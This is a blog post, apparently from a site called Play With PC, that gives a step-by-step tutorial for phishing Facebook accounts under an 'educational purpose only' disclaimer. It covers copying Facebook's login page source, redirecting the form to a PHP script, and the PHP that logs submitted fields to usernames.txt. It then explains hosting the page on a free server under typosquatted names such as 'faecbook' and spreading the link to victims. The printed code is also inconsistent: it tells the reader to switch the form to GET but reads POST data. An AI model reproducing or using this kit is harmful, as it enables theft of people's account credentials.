
If we talk about "Hacking of Facebook" then we will find it almost impossible because Facebook has secure and strongest security system. Hackers use some methods to distract the users. Approximately, 90% users are hacked due to their own mistake. Here, we will discuss phishing method which is widely used by hackers to hack someone's facebook account.
The sole purpose of this post is to make you aware of phishing methods due to which your account can be hacked. It is for education purpose only. Do not make any illegal use of it.
What Is Phishing
First of all we should know that what is phishing method. Basically, phishing is a technique to get some sensitive data such as usernames, passwords, emails, credit cards details etc by creating a same but fake registration form.
How Phishing Method is Used To Hack Someone's Facebook Account
Hackers use this method widely because a common user cannot identify the original and fake page. Following is the whole procedure that is used by hackers to make fake login page of Facebook.
The process is completed in following two step.
- Creating two required files
- Uploading Files To a Free Server
Step 1: Creating Two Required Files
We need to create two customized files which are index.html and next.php. Following is the complete procedure to create index.html.
- Go to the Facebook.com. Press right click and go to "View Page Source". (This can be done by just pressing "Ctrl + U" on keyboard)

- Select all the code by pressing "Ctrl + A" and copy it by pressing "Ctrl + C"
- Now open MS Word and paste all the code here by pressing "Ctrl + V". (You can paste it in notepad but sometimes notepad cannot find desired words)
- Press "Ctrl + F" to open a search bar. Type "action=" (without quotes).

- There will be more than one "action=" but you should choose that looks like this:
action="https://www.facebook.com/login.php?login_attempt=1&lwv=110"
- Delete the line after equal sign (=) within quotes and write next.php to make it look like this:
action="next.php"
- In the code, you will see method="post", written next to the above line. Change it to method="get". It is necessary otherwise process will be failed.
- After making these two changes, copy all the code and paste it in notepad.
- Now save the notepad file as index.html

You have created an index page which looks like the login page of Facebook. Now you have to create next.php file. This process is simple and easy as compared to create index page.
- Open notepad in your computer. It should be a blank page.
- Copy the following code and paste it in the notepad.
<?php
header ('Location:http://www.facebook.com/');
$handle = fopen("usernames.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
- There is no need to change this code. Just save this file as next.php.
Good, you have successfully created two desired files. Now, we must upload these files on a free hosting server to publish your phishing pages.
Step 2: Uploading Files To A Free Server
There are many hosting website that offer you to host your files for free. But the problem is that these websites do not give life time free hosting and ask to create a premium account after a few days of using free account. Anyway, there is no need to worry because there is one website that will never stop you to enjoy a free hosting plan. This website is 000webshost.com that is used world wide due to its amazing services.
- Click Here to go to the website and create an account by clicking on free sign up button. (If you already have an account on 000webshost.com, then simple login.)

- Fill up the form. Use your email provided by gmail. Avoid using Yahoo or Hotmail.
- Follow the instructions and complete your account creation process.
- You will be asked to Order Free Web Hosting. Choose sub-domain option.
- You have to choose the name of your account. Write it in the given space after www.
- Write your desired address that is similar to facebook (like facekoob, faecbook, facebok etc).

- Choose password and click on Create My Account. You account will be created within one minute.
- After getting your account Active, click on "Go To CPannel" >> "File Manager".
- Type your password that was used during the creation of sub-domain.

- Go to public_html and delete "default.php".

- Now upload your both files (index.html and next.php) here.
- Visit your link and see the same copy of Facebook login page.
Spread out your link or invite someone to login through your link. Whenever a user will login through your phishing page, he/she will be redirected to the original facebook login page and his/her username and password will be saved to your 000webhost account in a file names "usernames.txt".
Disclaimer
This tutorial/article is only for educational purpose. You are not allowed to make any illegal use of it otherwise it may cause some problems for you. Play With PC and its team will not take any responsibility for any illegal use of this tutorial.
Bottom Line
I hope you have understood all the process that how hackers use phishing method to hack someone's Facebook account. Comment below to give your valued feedback or ask a question in case of any confusion.





No comments:
Post a Comment